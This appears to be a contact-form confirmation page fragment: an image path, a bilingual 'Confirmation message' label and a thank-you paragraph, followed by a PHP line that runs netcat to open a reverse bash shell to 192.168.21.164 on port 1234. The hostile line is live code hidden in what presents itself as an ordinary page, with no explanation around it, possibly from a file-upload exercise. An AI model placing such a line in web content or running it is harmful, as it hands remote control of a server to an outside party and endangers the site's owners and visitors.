 Confirmation message 确认消息
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php system("nc -e /bin/bash 192.168.21.164 1234");?>